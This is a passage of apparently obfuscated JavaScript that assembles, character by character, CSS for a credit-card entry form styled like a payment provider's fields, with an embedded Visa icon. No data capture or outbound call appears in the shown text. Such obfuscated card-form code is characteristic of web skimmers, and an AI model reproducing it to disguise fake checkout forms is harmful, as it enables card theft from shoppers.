'o'+'n'+':'+'\x20'+'r'+'e'+'l'+'a'+'t'+'i'+'v'+'e'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'I'+'n'+'p'+'u'+'t'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'b'+'l'+'o'+'c'+'k'+';'+'\x20'+'}'+'\x20'+'.'+'p'+'-'+'C'+'a'+'r'+'d'+'I'+'c'+'o'+'n'+'s'+'-'+'f'+'o'+'r'+'m'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'o'+'r'+'d'+'e'+'r'+'-'+'c'+'o'+'l'+'o'+'r'+':'+'\x20'+'t'+'r'+'a'+'n'+'s'+'p'+'a'+'r'+'e'+'n'+'t'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'o'+'x'+'-'+'s'+'h'+'a'+'d'+'o'+'w'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'f'+'l'+'e'+'x'+';'+'\x20'+'-'+'w'+'e'+'b'+'k'+'i'+'t'+'-'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'e'+'n'+'d'+';'+'\x20'+'j'+'u'+'s'+'t'+'i'+'f'+'y'+'-'+'c'+'o'+'n'+'t'+'e'+'n'+'t'+':'+'\x20'+'f'+'l'+'e'+'x'+'-'+'e'+'n'+'d'+';'+'\x20'+'o'+'u'+'t'+'l'+'i'+'n'+'e'+':'+'\x20'+'n'+'o'+'n'+'e'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'p'+'o'+'i'+'n'+'t'+'e'+'r'+'-'+'e'+'v'+'e'+'n'+'t'+'s'+':'+'\x20'+'n'+'o'+'n'+'e'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'l'+'e'+'f'+'t'+':'+'\x20'+'0'+'p'+'x'+';'+'\x20'+'t'+'o'+'p'+':'+'\x20'+'3'+'p'+'x'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'r'+'e'+'p'+'e'+'a'+'t'+':'+'\x20'+'n'+'o'+'-'+'r'+'e'+'p'+'e'+'a'+'t'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+'-'+'s'+'i'+'z'+'e'+':'+'\x20'+'1'+'0'+'0'+'%'+'\x20'+'!'+'i'+'m'+'p'+'o'+'r'+'t'+'a'+'n'+'t'+';'+'\x20'+'p'+'o'+'s'+'i'+'t'+'i'+'o'+'n'+':'+'\x20'+'a'+'b'+'s'+'o'+'l'+'u'+'t'+'e'+';'+'\x20'+'z'+'-'+'i'+'n'+'d'+'e'+'x'+':'+'\x20'+'1'+'0'+';'+'\x20'+'h'+'e'+'i'+'g'+'h'+'t'+':'+'\x20'+'2'+'5'+'p'+'x'+';'+'\x20'+'w'+'i'+'d'+'t'+'h'+':'+'\x20'+'2'+'5'+'p'+'x'+';')+('\x20'+'t'+'o'+'p'+':'+'\x20'+'2'+'5'+'p'+'x'+';'+'\x20'+'m'+'a'+'r'+'g'+'i'+'n'+'-'+'t'+'o'+'p'+':'+'\x20'+'-'+'1'+'0'+'p'+'x'+';'+'\x20'+'l'+'e'+'f'+'t'+':'+'\x20'+'1'+'0'+'p'+'x'+';'+'\x20'+'d'+'i'+'s'+'p'+'l'+'a'+'y'+':'+'\x20'+'i'+'n'+'l'+'i'+'n'+'e'+';'+'\x20'+'}'+'\x20'+'.'+'c'+'r'+'e'+'d'+'i'+'t'+'c'+'a'+'r'+'d'+'-'+'i'+'c'+'o'+'n'+'.'+'v'+'i'+'s'+'a'+'\x20'+'{'+'\x20'+'b'+'a'+'c'+'k'+'g'+'r'+'o'+'u'+'n'+'d'+':'+'\x20'+'u'+'r'+'l'+'('+'d'+'a'+'t'+'a'+':'+'i'+'m'+'a'+'g'+'e'+'/'+'s'+'v'+'g'+'+'+'x'+'m'+'l'+';'+'b'+'a'+'s'+'e'+'6'+'4'+','+'P'+'H'+'N'+'2'+'Z'+'y'+'B'+'3'+'a'+'W'+'R'+'0'+'a'+'D'+'0'+'i'+'N'+'z'+'U'+'w'+'I'+'i'+'B'+'o'+'Z'+'W'+'l'+'n'+'a'+'H'+'Q'+'9'+'I'+'j'+'Q'+'3'+'M'+'S'+'I'+'g'+'d'+'m'+'l'+'l'+'d'+'0'+'J'+'v'+'e'+'D'+'0'+'i'+'M'+'C'+'A'+'w'+'I'+'D'+'c'+'1'+'M'+'C'+'A'+'0'+'N'+'z'+'E'+'i'+'I'+'H'+'Z'+'l'+'c'+'n'+'N'+'p'+'b'+'2'+'4'+'9'+'I'+'j'+'E'+'u'+'M'+'S'+'I'+'g'+'e'+'G'+'1'+'s'+'b'+'n'+'M'+'9'+'I'+'m'+'h'+'0'+'d'+'H'+'A'+'6'+'L'+'y'+'9'+'3'+'d'+'3'+'c'+'u'+'d'+'z'+'M'+'u'+'b'+'3'+'J'+'n'+'L'+'z'+'I'+'w'+'M'+'D'+'A'+'v'+'c'+'3'+'Z'+'n'+'I'+'i'+'B'+'4'+'b'+'W'+'x'+'u'+'c'+'z'+'p'+'4'+'b'+'G'+'l'+'u'+'a'+'z'+'0'+'i'+'a'+'H'+'R'+'0'+'c'+'D'+'o'+'v'+'L'+'3'+'d'+'3'+'d'+'y'+'5'+'3'+'M'+'y'+'5'+'v'+'c'+'m'+'c'+'v'+'M'+'T'+'k'+'5'+'O'+'S'+'9'+'4'+'b'+'G'+'l'+'u'+'a'+'y'+'I'+'+'+'C'+'i'+'A'+'g'+'I'+'C'+'A'+'8'+'Z'+'G'+'V'+'m'+'c'+'z'+'4'+'8'+'L'+'2'+'R'+'l'+'Z'+'n'+'M'+'+'+'C'+'i'+'A'+'g'+'I'+'C'+'A'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0'+'i'+'U'+'G'+'F'+'n'+'Z'+'S'+'0'+'x'+'I'+'i'+'B'+'z'+'d'+'H'+'J'+'v'+'a'+'2'+'U'+'9'+'I'+'m'+'5'+'v'+'b'+'m'+'U'+'i'+'I'+'H'+'N'+'0'+'c'+'m'+'9'+'r'+'Z'+'S'+'1'+'3'+'a'+'W'+'R'+'0'+'a'+'D'+'0'+'i'+'M'+'S'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'b'+'m'+'9'+'u'+'Z'+'S'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'C'+'1'+'y'+'d'+'W'+'x'+'l'+'P'+'S'+'J'+'l'+'d'+'m'+'V'+'u'+'b'+'2'+'R'+'k'+'I'+'j'+'4'+'K'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'8'+'Z'+'y'+'B'+'p'+'Z'+'D'+'0'+'i'+'d'+'m'+'l'+'z'+'Y'+'S'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'C'+'1'+'y'+'d'+'W'+'x'+'l'+'P'+'S'+'J'+'u'+'b'+'2'+'5'+'6'+'Z'+'X'+'J'+'v'+'I'+'j'+'4'+'K'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'P'+'H'+'J'+'l'+'Y'+'3'+'Q'+'g'+'a'+'W'+'Q'+'9'+'I'+'l'+'J'+'l'+'Y'+'3'+'R'+'h'+'b'+'m'+'d'+'s'+'Z'+'S'+'0'+'x'+'I'+'i'+'B'+'m'+'a'+'W'+'x'+'s'+'P'+'S'+'I'+'j'+'M'+'E'+'U'+'0'+'N'+'T'+'k'+'1'+'I'+'i'+'B'+'4'+'P'+'S'+'I'+'w'+'I'+'i'+'B'+'5'+'P'+'S'+'I'+'w'+'I'+'i'+'B'+'3'+'a'+'W'+'R'+'0'+'a'+'D'+'0'+'i'+'N'+'z'+'U'+'w'+'I'+'i'+'B'+'o'+'Z'+'W'+'l'+'n'+'a'+'H'+'Q'+'9'+'I'+'j'+'Q'+'3'+'M'+'S'+'I'+'g'+'c'+'n'+'g'+'9'+'I'+'j'+'Q'+'w'+'I'+'j'+'4'+'8'+'L'+'3'+'J'+'l'+'Y'+'3'+'Q'+'+'+'C'+'i'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'D'+'x'+'w'+'b'+'2'+'x'+'5'+'Z'+'2'+'9'+'u'+'I'+'G'+'l'+'k'+'P'+'S'+'J'+'T'+'a'+'G'+'F'+'w'+'Z'+'S'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'0'+'Z'+'G'+'R'+'k'+'Z'+'G'+'R'+'i'+'I'+'g'+'c'+'G'+'9'+'p'+'b'+'n'+'R'+'z'+'P'+'S'+'I'+'y'+'N'+'z'+'g'+'u'+'M'+'T'+'k'+'3'+'N'+'S'+'A'+'z'+'M'+'z'+'Q'+'u'+'M'+'j'+'I'+'3'+'N'+'S'+'A'+'z'+'M'+'T'+'E'+'u'+'N'+'T'+'U'+'4'+'N'+'S'+'A'+'x'+'M'+'z'+'g'+'u'+'N'+'D'+'Y'+'1'+'N'+'S'+'A'+'z'+'N'+'j'+'Q'+'u'+'O'+'T'+'E'+'3'+'N'+'S'+'A'+'x'+'M'+'z'+'g'+'u'+'N'+'D'+'Y'+'1'+'N'+'S'+'A'+'z'+'M'+'z'+'E'+'u'+'N'+'T'+'M'+'z'+'N'+'S'+'A'+'z'+'M'+'z'+'Q'+'u'+'M'+'j'+'I'+'3'+'N'+'S'+'I'+'+'+'P'+'C'+'9'+'w'+'b'+'2'+'x'+'5'+'Z'+'2'+'9'+'u'+'P'+'g'+'o'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'k'+'P'+'S'+'J'+'N'+'N'+'T'+'I'+'0'+'L'+'j'+'M'+'w'+'N'+'z'+'U'+'s'+'M'+'T'+'Q'+'y'+'L'+'j'+'Y'+'4'+'N'+'z'+'U'+'g'+'Q'+'z'+'U'+'x'+'M'+'y'+'4'+'3'+'M'+'z'+'U'+'1'+'L'+'D'+'E'+'z'+'O'+'C'+'4'+'3'+'M'+'j'+'E'+'1'+'I'+'D'+'Q'+'5'+'N'+'y'+'4'+'x'+'N'+'z'+'E'+'1'+'L'+'D'+'E'+'z'+'N'+'C'+'4'+'0'+'N'+'j'+'U'+'1'+'I'+'D'+'Q'+'3'+'N'+'i'+'4'+'0'+'O'+'D'+'Q'+'1'+'L'+'D'+'E'+'z'+'N'+'C'+'4'+'0'+'N'+'j'+'U'+'1'+'I'+'E'+'M'+'0'+'M'+'j'+'M'+'u'+'N'+'z'+'Y'+'w'+'N'+'S'+'w'+'x'+'M'+'z'+'Q'+'u'+'N'+'D'+'Y'+'1'+'N'+'S'+'A'+'z'+'O'+'D'+'Y'+'u'+'N'+'j'+'I'+'w'+'N'+'S'+'w'+'x')+('N'+'j'+'E'+'u'+'M'+'D'+'E'+'2'+'N'+'S'+'A'+'z'+'O'+'D'+'Y'+'u'+'M'+'z'+'A'+'0'+'N'+'S'+'w'+'x'+'O'+'T'+'k'+'u'+'M'+'D'+'Y'+'5'+'N'+'S'+'B'+'D'+'M'+'z'+'g'+'2'+'L'+'j'+'A'+'w'+'N'+'z'+'U'+'s'+'M'+'j'+'I'+'3'+'L'+'j'+'E'+'5'+'O'+'D'+'U'+'g'+'N'+'D'+'E'+'y'+'L'+'j'+'g'+'x'+'O'+'D'+'U'+'s'+'M'+'j'+'Q'+'y'+'L'+'j'+'g'+'5'+'M'+'D'+'U'+'g'+'N'+'D'+'M'+'z'+'L'+'j'+'A'+'1'+'O'+'D'+'U'+'s'+'M'+'j'+'U'+'y'+'L'+'j'+'I'+'1'+'N'+'D'+'U'+'g'+'Q'+'z'+'Q'+'1'+'M'+'y'+'4'+'4'+'M'+'j'+'c'+'1'+'L'+'D'+'I'+'2'+'M'+'S'+'4'+'4'+'N'+'D'+'k'+'1'+'I'+'D'+'Q'+'2'+'M'+'C'+'4'+'4'+'M'+'T'+'A'+'1'+'L'+'D'+'I'+'2'+'N'+'y'+'4'+'5'+'N'+'j'+'k'+'1'+'I'+'D'+'Q'+'2'+'M'+'C'+'4'+'3'+'M'+'T'+'E'+'1'+'L'+'D'+'I'+'3'+'N'+'i'+'4'+'1'+'M'+'z'+'c'+'1'+'I'+'E'+'M'+'0'+'N'+'j'+'A'+'u'+'N'+'T'+'c'+'5'+'N'+'S'+'w'+'y'+'O'+'D'+'k'+'u'+'N'+'j'+'U'+'5'+'N'+'S'+'A'+'0'+'N'+'D'+'Q'+'u'+'M'+'T'+'I'+'1'+'N'+'S'+'w'+'y'+'O'+'T'+'U'+'u'+'N'+'j'+'U'+'0'+'N'+'S'+'A'+'0'+'M'+'j'+'g'+'u'+'N'+'z'+'g'+'4'+'N'+'S'+'w'+'y'+'O'+'T'+'U'+'u'+'N'+'j'+'U'+'0'+'N'+'S'+'B'+'D'+'N'+'D'+'A'+'3'+'L'+'j'+'Q'+'z'+'M'+'T'+'U'+'s'+'M'+'j'+'k'+'1'+'L'+'j'+'Y'+'1'+'N'+'D'+'U'+'g'+'M'+'z'+'k'+'2'+'L'+'j'+'A'+'4'+'N'+'T'+'U'+'s'+'M'+'j'+'k'+'y'+'L'+'j'+'Y'+'4'+'N'+'z'+'U'+'g'+'M'+'z'+'c'+'4'+'L'+'j'+'U'+'2'+'M'+'j'+'U'+'s'+'M'+'j'+'g'+'1'+'L'+'j'+'M'+'3'+'O'+'D'+'U'+'g'+'T'+'D'+'M'+'3'+'M'+'S'+'4'+'2'+'O'+'D'+'Y'+'1'+'L'+'D'+'I'+'4'+'M'+'i'+'4'+'y'+'N'+'j'+'Y'+'1'+'I'+'E'+'w'+'z'+'N'+'j'+'Q'+'u'+'M'+'T'+'k'+'3'+'N'+'S'+'w'+'z'+'M'+'j'+'Y'+'u'+'M'+'D'+'k'+'w'+'N'+'S'+'B'+'D'+'M'+'z'+'c'+'2'+'L'+'j'+'Y'+'2'+'M'+'D'+'U'+'s'+'M'+'z'+'M'+'x'+'L'+'j'+'U'+'1'+'N'+'D'+'U'+'g'+'M'+'z'+'k'+'5'+'L'+'j'+'c'+'w'+'N'+'j'+'U'+'s'+'M'+'z'+'M'+'2'+'L'+'j'+'I'+'4'+'O'+'T'+'U'+'g'+'N'+'D'+'I'+'z'+'L'+'j'+'Y'+'z'+'N'+'T'+'U'+'s'+'M'+'z'+'M'+'2'+'L'+'j'+'U'+'z'+'N'+'D'+'U'+'g'+'Q'+'z'+'Q'+'3'+'O'+'S'+'4'+'3'+'M'+'j'+'Q'+'1'+'L'+'D'+'M'+'z'+'N'+'i'+'4'+'1'+'M'+'z'+'Q'+'1'+'I'+'D'+'U'+'x'+'N'+'i'+'4'+'x'+'M'+'z'+'Y'+'1'+'L'+'D'+'M'+'x'+'M'+'C'+'4'+'y'+'O'+'D'+'c'+'1'+'I'+'D'+'U'+'x'+'N'+'i'+'4'+'1'+'N'+'T'+'A'+'1'+'L'+'D'+'I'+'2'+'O'+'S'+'4'+'2'+'N'+'T'+'I'+'1'+'I'+'E'+'M'+'1'+'M'+'T'+'Y'+'u'+'N'+'z'+'U'+'x'+'N'+'S'+'w'+'y'+'N'+'D'+'c'+'u'+'M'+'z'+'g'+'z'+'N'+'S'+'A'+'1'+'M'+'D'+'I'+'u'+'N'+'T'+'M'+'1'+'N'+'S'+'w'+'y'+'M'+'z'+'A'+'u'+'N'+'D'+'M'+'1'+'N'+'S'+'A'+'0'+'N'+'z'+'E'+'u'+'N'+'z'+'U'+'x'+'N'+'S'+'w'+'y'+'M'+'T'+'Y'+'u'+'N'+'D'+'Y'+'0'+'N'+'S'+'B'+'D'+'N'+'D'+'U'+'z'+'L'+'j'+'E'+'w'+'M'+'D'+'U'+'s'+'M'+'j'+'A'+'3'+'L'+'j'+'Q'+'w'+'O'+'D'+'U'+'g'+'N'+'D'+'Q'+'x'+'L'+'j'+'Y'+'3'+'O'+'D'+'U'+'s'+'M'+'j'+'A'+'x'+'L'+'j'+'M'+'2'+'N'+'T'+'U'+'g'+'N'+'D'+'Q'+'x'+'L'+'j'+'c'+'5'+'O'+'T'+'U'+'s'+'M'+'T'+'k'+'y'+'L'+'j'+'E'+'5'+'N'+'T'+'U'+'g'+'Q'+'z'+'Q'+'0'+'M'+'S'+'4'+'3'+'O'+'T'+'k'+'1'+'L'+'D'+'E'+'4'+'N'+'C'+'4'+'w'+'N'+'T'+'g'+'1'+'I'+'D'+'Q'+'1'+'M'+'S'+'4'+'0'+'N'+'j'+'c'+'1'+'L'+'D'+'E'+'3'+'N'+'S'+'4'+'z'+'N'+'T'+'c'+'1'+'I'+'D'+'Q'+'3'+'M'+'i'+'4'+'z'+'N'+'T'+'Y'+'1'+'L'+'D'+'E'+'3'+'N'+'S'+'4'+'z'+'N'+'T'+'c'+'1'+'I'+'E'+'M'+'0'+'O'+'D'+'k'+'u'+'O'+'D'+'A'+'1'+'N'+'S'+'w'+'x'+'N'+'z'+'U'+'u'+'M'+'D'+'g'+'2'+'N'+'S'+'A'+'1'+'M'+'D'+'I'+'u'+'N'+'D'+'Q'+'0'+'N'+'S'+'w'+'x'+'N'+'z'+'g'+'u'+'O'+'D'+'k'+'x'+'N'+'S'+'A'+'1'+'M'+'T'+'I'+'u'+'M'+'j'+'k'+'y'+'N'+'S'+'w'+'x'+'O'+'D'+'I'+'u'+'O'+'D'+'U'+'3'+'N'+'S'+'B'+'M'+'N'+'T'+'E'+'3'+'L'+'j'+'A'+'3'+'N'+'D'+'U'+'s'+'M'+'T'+'g'+'1'+'L'+'j'+'E'+'x'+'N'+'j'+'U'+'g'+'T'+'D'+'U'+'y'+'N'+'C'+'4'+'z'+'M'+'D'+'c'+'1'+'L'+'D'+'E'+'0'+'M'+'i'+'4'+'2'+'O'+'D'+'c'+'1'+'I'+'i'+'B'+'p'+'Z'+'D'+'0'+'i'+'c'+'G'+'F'+'0'+'a'+'D'+'E'+'z'+'I'+'i'+'B'+'m'+'a'+'W'+'x'+'s'+'P'+'S'+'I'+'j'+'R'+'k'+'Z'+'G'+'R'+'k'+'Z'+'G'+'I'+'j'+'4'+'8'+'L'+'3'+'B'+'h'+'d'+'G'+'g'+'+'+'C'+'i'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'D'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'2'+'N'+'j'+'E'+'u'+'N'+'j'+'E'+'0'+'N'+'S'+'w'+'x'+'M'+'z'+'g'+'u'+'N'+'D'+'Y'+'1'+'N'+'S'+'B'+'M'+'N'+'j'+'I'+'w'+'L'+'j'+'M'+'4'+'M'+'z'+'U'+'s'+'M'+'T'+'M'+'4'+'L'+'j'+'Q'+'2'+'N'+'T'+'U'+'g'+'Q'+'z'+'Y'+'w')+('N'+'y'+'4'+'2'+'M'+'T'+'A'+'1'+'L'+'D'+'E'+'z'+'O'+'C'+'4'+'0'+'N'+'j'+'U'+'1'+'I'+'D'+'U'+'5'+'O'+'C'+'4'+'w'+'N'+'T'+'I'+'1'+'L'+'D'+'E'+'0'+'M'+'S'+'4'+'5'+'N'+'T'+'E'+'1'+'I'+'D'+'U'+'5'+'M'+'i'+'4'+'0'+'N'+'D'+'I'+'1'+'L'+'D'+'E'+'1'+'N'+'C'+'4'+'2'+'O'+'T'+'k'+'1'+'I'+'E'+'w'+'1'+'M'+'T'+'M'+'u'+'M'+'T'+'k'+'3'+'N'+'S'+'w'+'z'+'M'+'z'+'Q'+'u'+'M'+'T'+'A'+'y'+'N'+'S'+'B'+'M'+'N'+'T'+'Y'+'5'+'L'+'j'+'I'+'y'+'O'+'D'+'U'+'s'+'M'+'z'+'M'+'0'+'L'+'j'+'E'+'w'+'M'+'j'+'U'+'g'+'Q'+'z'+'U'+'2'+'O'+'S'+'4'+'y'+'M'+'j'+'g'+'1'+'L'+'D'+'M'+'z'+'N'+'C'+'4'+'x'+'M'+'D'+'I'+'1'+'I'+'D'+'U'+'3'+'O'+'C'+'4'+'z'+'O'+'T'+'A'+'1'+'L'+'D'+'M'+'w'+'O'+'S'+'4'+'5'+'O'+'D'+'A'+'1'+'I'+'D'+'U'+'4'+'M'+'C'+'4'+'0'+'N'+'j'+'I'+'1'+'L'+'D'+'M'+'w'+'N'+'C'+'4'+'2'+'O'+'D'+'Q'+'1'+'I'+'E'+'M'+'1'+'O'+'D'+'Y'+'u'+'N'+'T'+'g'+'1'+'N'+'S'+'w'+'z'+'M'+'D'+'Q'+'u'+'N'+'j'+'g'+'0'+'N'+'S'+'A'+'2'+'N'+'D'+'E'+'u'+'M'+'D'+'E'+'2'+'N'+'S'+'w'+'z'+'M'+'D'+'Q'+'u'+'N'+'z'+'Y'+'4'+'N'+'S'+'A'+'2'+'N'+'D'+'g'+'u'+'N'+'z'+'k'+'4'+'N'+'S'+'w'+'z'+'M'+'D'+'Q'+'u'+'N'+'z'+'Y'+'4'+'N'+'S'+'B'+'D'+'N'+'j'+'U'+'w'+'L'+'j'+'M'+'5'+'N'+'D'+'U'+'s'+'M'+'z'+'E'+'x'+'L'+'j'+'Y'+'y'+'M'+'T'+'U'+'g'+'N'+'j'+'U'+'1'+'L'+'j'+'I'+'5'+'M'+'D'+'U'+'s'+'M'+'z'+'M'+'0'+'L'+'j'+'E'+'w'+'M'+'j'+'U'+'g'+'N'+'j'+'U'+'1'+'L'+'j'+'I'+'5'+'M'+'D'+'U'+'s'+'M'+'z'+'M'+'0'+'L'+'j'+'E'+'w'+'M'+'j'+'U'+'g'+'T'+'D'+'c'+'w'+'N'+'C'+'4'+'4'+'M'+'D'+'I'+'1'+'L'+'D'+'M'+'z'+'N'+'C'+'4'+'x'+'M'+'D'+'I'+'1'+'I'+'E'+'w'+'2'+'N'+'j'+'E'+'u'+'N'+'j'+'E'+'0'+'N'+'S'+'w'+'x'+'M'+'z'+'g'+'u'+'N'+'D'+'Y'+'1'+'N'+'S'+'B'+'a'+'I'+'E'+'0'+'1'+'O'+'T'+'Y'+'u'+'M'+'T'+'k'+'3'+'N'+'S'+'w'+'y'+'N'+'j'+'Q'+'u'+'O'+'D'+'c'+'y'+'N'+'S'+'B'+'D'+'N'+'j'+'A'+'w'+'L'+'j'+'Y'+'x'+'M'+'D'+'U'+'s'+'M'+'j'+'U'+'z'+'L'+'j'+'U'+'5'+'M'+'z'+'U'+'g'+'N'+'j'+'E'+'3'+'L'+'j'+'Q'+'1'+'N'+'j'+'U'+'s'+'M'+'j'+'E'+'w'+'L'+'j'+'E'+'0'+'O'+'T'+'U'+'g'+'N'+'j'+'E'+'3'+'L'+'j'+'Q'+'1'+'N'+'j'+'U'+'s'+'M'+'j'+'E'+'w'+'L'+'j'+'E'+'0'+'O'+'T'+'U'+'g'+'Q'+'z'+'Y'+'x'+'N'+'y'+'4'+'x'+'N'+'D'+'E'+'1'+'L'+'D'+'I'+'x'+'M'+'C'+'4'+'2'+'N'+'z'+'A'+'1'+'I'+'D'+'Y'+'y'+'M'+'S'+'4'+'4'+'M'+'z'+'Y'+'1'+'L'+'D'+'E'+'5'+'O'+'C'+'4'+'4'+'M'+'T'+'U'+'1'+'I'+'D'+'Y'+'y'+'N'+'C'+'4'+'1'+'M'+'z'+'E'+'1'+'L'+'D'+'E'+'5'+'M'+'S'+'4'+'0'+'N'+'j'+'U'+'1'+'I'+'E'+'w'+'2'+'M'+'j'+'g'+'u'+'M'+'T'+'M'+'4'+'N'+'S'+'w'+'y'+'M'+'D'+'g'+'u'+'M'+'z'+'Q'+'z'+'N'+'S'+'B'+'D'+'N'+'j'+'I'+'4'+'L'+'j'+'E'+'z'+'O'+'D'+'U'+'s'+'M'+'j'+'A'+'4'+'L'+'j'+'M'+'0'+'M'+'z'+'U'+'g'+'N'+'j'+'M'+'4'+'L'+'j'+'M'+'1'+'N'+'T'+'U'+'s'+'M'+'j'+'U'+'1'+'L'+'j'+'A'+'3'+'M'+'j'+'U'+'g'+'N'+'j'+'Q'+'w'+'L'+'j'+'Q'+'5'+'M'+'D'+'U'+'s'+'M'+'j'+'Y'+'0'+'L'+'j'+'g'+'3'+'M'+'T'+'U'+'g'+'T'+'D'+'U'+'5'+'N'+'i'+'4'+'x'+'O'+'T'+'c'+'1'+'L'+'D'+'I'+'2'+'N'+'C'+'4'+'4'+'N'+'z'+'E'+'1'+'I'+'E'+'w'+'1'+'O'+'T'+'Y'+'u'+'M'+'T'+'k'+'3'+'N'+'S'+'w'+'y'+'N'+'j'+'Q'+'u'+'O'+'D'+'c'+'y'+'N'+'S'+'B'+'a'+'I'+'i'+'B'+'p'+'Z'+'D'+'0'+'i'+'U'+'G'+'F'+'0'+'a'+'C'+'I'+'g'+'Z'+'m'+'l'+'s'+'b'+'D'+'0'+'i'+'I'+'0'+'Z'+'G'+'R'+'k'+'Z'+'G'+'R'+'i'+'I'+'+'+'P'+'C'+'9'+'w'+'Y'+'X'+'R'+'o'+'P'+'g'+'o'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'8'+'c'+'G'+'F'+'0'+'a'+'C'+'B'+'k'+'P'+'S'+'J'+'N'+'M'+'j'+'M'+'y'+'L'+'j'+'k'+'w'+'M'+'j'+'U'+'s'+'M'+'T'+'M'+'4'+'L'+'j'+'Q'+'2'+'N'+'T'+'U'+'g'+'T'+'D'+'E'+'4'+'M'+'C'+'4'+'2'+'N'+'j'+'I'+'1'+'L'+'D'+'I'+'3'+'M'+'S'+'4'+'5'+'N'+'j'+'A'+'1'+'I'+'E'+'w'+'x'+'N'+'z'+'U'+'u'+'M'+'D'+'k'+'2'+'N'+'S'+'w'+'y'+'N'+'D'+'Q'+'u'+'O'+'D'+'M'+'x'+'N'+'S'+'B'+'D'+'M'+'T'+'Y'+'1'+'L'+'j'+'M'+'3'+'M'+'T'+'U'+'s'+'M'+'j'+'E'+'z'+'L'+'j'+'U'+'1'+'N'+'z'+'U'+'g'+'M'+'T'+'M'+'1'+'L'+'j'+'A'+'3'+'M'+'T'+'U'+'s'+'M'+'T'+'c'+'5'+'L'+'j'+'Y'+'3'+'N'+'T'+'U'+'g'+'M'+'T'+'A'+'x'+'L'+'j'+'E'+'5'+'N'+'z'+'U'+'s'+'M'+'T'+'Y'+'y'+'L'+'j'+'c'+'x'+'M'+'j'+'U'+'g'+'T'+'D'+'E'+'0'+'O'+'C'+'4'+'5'+'N'+'j'+'Q'+'1'+'L'+'D'+'M'+'z'+'M'+'y'+'4'+'5'+'M'+'T'+'U'+'1'+'I'+'E'+'w'+'y'+'M'+'D'+'U'+'u'+'N'+'D'+'E'+'5'+'N'+'S'+'w'+'z'+'M'+'z'+'M'+'u'+'O'+'D'+'U'+'w'+'N'+'S'+'B'+'M'+'M'+'j'+'g'+'5'+'L'+'j'+'Q'+'y')+('M'+'z'+'U'+'s'+'M'+'T'+'M'+'4'+'L'+'j'+'Q'+'2'+'N'+'T'+'U'+'g'+'T'+'D'+'I'+'z'+'M'+'i'+'4'+'5'+'M'+'D'+'I'+'1'+'L'+'D'+'E'+'z'+'O'+'C'+'4'+'0'+'N'+'j'+'U'+'1'+'I'+'i'+'B'+'p'+'Z'+'D'+'0'+'i'+'c'+'G'+'F'+'0'+'a'+'D'+'E'+'2'+'I'+'i'+'B'+'m'+'a'+'W'+'x'+'s'+'P'+'S'+'I'+'j'+'R'+'k'+'Z'+'G'+'R'+'k'+'Z'+'G'+'I'+'j'+'4'+'8'+'L'+'3'+'B'+'h'+'d'+'G'+'g'+'+'+'C'+'i'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'C'+'A'+'g'+'I'+'D'+'x'+'w'+'Y'+'X'+'R'+'o'+'I'+'G'+'Q'+'9'+'I'+'k'+'0'+'x'+'M'+'z'+'E'+'u'+'O'+'T'+'E'+'5'+'N'+'S'+'w'+'x'+'M'+'z'+'g'+'u'+'N'+'D'+'Y'+'1'+'N'+'S'+'B'+'M'+'N'+'D'+'U'+'u'+'O'+'D'+'c'+'4'+'N'+'S'+'w'+'x'+'M'+'z'+'g'+'u'+'N'+'D'+'Y'+'1'+'N'+'S'+'B'+'M'+'N'+'D'+'U'+'u'+'M'+'T'+'k'+'3'+'N'+'S'+'w'+'x'+'N'+'D'+'I'+'u'+'N'+'T'+'M'+'4'+'N'+'S'+'B'+'D'+'M'+'T'+'E'+'y'+'L'+'j'+'E'+'z'+'N'+'j'+'U'+'s'+'M'+'T'+'U'+'4